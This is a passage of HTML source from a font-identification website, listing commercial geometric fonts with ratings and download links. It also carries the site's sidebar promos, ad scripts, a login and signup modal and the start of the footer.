									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (Envato Elements)</span></strong><br><p class="small">Bw Nista Geometric Bold Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="HWT Geometric Condensed Light Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/ADBE_HWT-Geometric-Condensed-Light.font"/>
					<meta itemprop="productID" content="819220"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Condensed-Lighta.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="258" />
						<meta itemprop="ratingValue" content="3.01" />
					</div>
						<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Condensed-Light.font" title="HWT Geometric Condensed Light Font">HWT Geometric Condensed Light Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Condensed-Light.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Condensed-Lighta.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="HWT Geometric Condensed Light FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Condensed-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Condensed-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Condensed-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Condensed-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Condensed-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Condensed-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid819220"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Condensed-Light.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (Adobe)</span></strong><br><p class="small">HWT Geometric Condensed Light Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="HWT Geometric Condensed Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/ADBE_HWT-Geometric-Condensed.font"/>
					<meta itemprop="productID" content="819222"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Condenseda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="406" />
						<meta itemprop="ratingValue" content="3.31" />
					</div>
						<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Condensed.font" title="HWT Geometric Condensed Font">HWT Geometric Condensed Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Condensed.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Condenseda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="HWT Geometric Condensed FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-CondensedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-CondensedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Condenseda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Condenseda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Condensed0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Condensed01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid819222"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Condensed.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (Adobe)</span></strong><br><p class="small">HWT Geometric Condensed Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="HWT Geometric Light Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/ADBE_HWT-Geometric-Light.font"/>
					<meta itemprop="productID" content="819223"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Lighta.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="285" />
						<meta itemprop="ratingValue" content="2.82" />
					</div>
						<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Light.font" title="HWT Geometric Light Font">HWT Geometric Light Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Light.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Lighta.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="HWT Geometric Light FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid819223"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Light.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (Adobe)</span></strong><br><p class="small">HWT Geometric Light Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="HWT Geometric Shopworn Inked Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/ADBE_HWT-Geometric-Shopworn-Inked.font"/>
					<meta itemprop="productID" content="819225"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Shopworn-Inkeda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="400" />
						<meta itemprop="ratingValue" content="3.36" />
					</div>
						<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Shopworn-Inked.font" title="HWT Geometric Shopworn Inked Font">HWT Geometric Shopworn Inked Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Shopworn-Inked.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Shopworn-Inkeda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="HWT Geometric Shopworn Inked FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Shopworn-InkedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Shopworn-InkedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Shopworn-Inkeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Shopworn-Inkeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Shopworn-Inked0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_HWT-Geometric-Shopworn-Inked01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid819225"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/ADBE_HWT-Geometric-Shopworn-Inked.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (Adobe)</span></strong><br><p class="small">HWT Geometric Shopworn Inked Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>
					<div class="py-3 py-lg-5 my-lg-4">
						<nav aria-label="pagination">
							<ul class="pagination justify-content-center">
								<li class="page-item"></li>
								<li class="page-item active"><a class="page-link" href="#">1<span class="sr-only">(current)</span></a></li> <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/1/geometric" title="page 2">2</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/2/geometric" title="page 3">3</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/3/geometric" title="page 4">4</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/4/geometric" title="page 5"><svg class="svg-inline--fa fa-chevron-right fa-w-10" aria-hidden="true" data-prefix="fas" data-icon="chevron-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></a></li> 

								<li class="page-item"></li>
							</ul>
						</nav>
					</div>
				</div>
				
				</div>
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				<div class="border-0 shadow-sm mb-3">
  <div class="card-body p-3">
    

    <h3 class="h6 mb-2 text-brand" style="line-height:1.25;">
      <a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/"
         onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">
        WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts
      </a>
    </h3>

    <a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/"
       title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"
       class="d-block"
       onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});">
      <img
        src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"
        data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp"
        alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"
        class="img-fluid rounded lazy"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        style="width:100%;max-width:100%;height:auto;">
    </a>

  </div>
</div>

				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
				
<div class="border-0 shadow-sm mb-3">
  <div class="card-body">

    <div class="d-flex align-items-start justify-content-between mb-2">
      <span class="h6 mb-0 text-brand pr-2" style="line-height:1.25;">
        <a href="/all-posts.html" class="text-brand">Latest from the WhatFontIs Forum</a>
      </span>
    </div>

    <!-- keep your original long text -->
    <p class="mb-3">
      Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-)
      <a href="/post-104256.html">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a>
    </p>
<p class="mb-3"><a href="/post-104256.html" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/1f66141293a2f553e79e50a92008e71f_db33c19dd5a598f7ef6dde92f6880dff_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
    <p>
      Yet sometimes the images are very complex, so other users need a bit of help.<br>
      If you recognize the font from the samples posted here don't be shy and help a fellow designer.
    </p>

    <p class="mb-3">
      Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image.
      Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.
    </p>



    <!-- sidebar-friendly buttons -->
    <a href="/post-104256.html" class="btn btn-brand btn-sm btn-block mb-2">
      Recognize the font? <i class="fas fa-arrow-circle-right ml-2" aria-hidden="true"></i>
    </a>

    <a href="/all-posts.html" class="btn btn-outline-primary btn-sm btn-block mb-3">
      Browse forum
    </a>

    <hr class="my-3">

    <p class="mb-2">
      Have a font you want to use on the web?
    </p>
    <a href="/Webfont-Generator.html" class="btn btn-brand btn-sm btn-block">
      Convert it to WOFF2
    </a>
    <div class="small text-muted mt-1">in seconds.</div>

  </div>
</div>

				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=5ff6bf75c0190e4de9dff71c779a6fbc&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="dfeb5cd6ca1a362ffdd4b2c90f9855c06db1bd1ece074ea300ea76cf3024a790"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="dfeb5cd6ca1a362ffdd4b2c90f9855c06db1bd1ece074ea300ea76cf3024a790"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1 mb-10">
	<div class="container pb-lg-5 mb-10">
		<div class="row mb-10">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
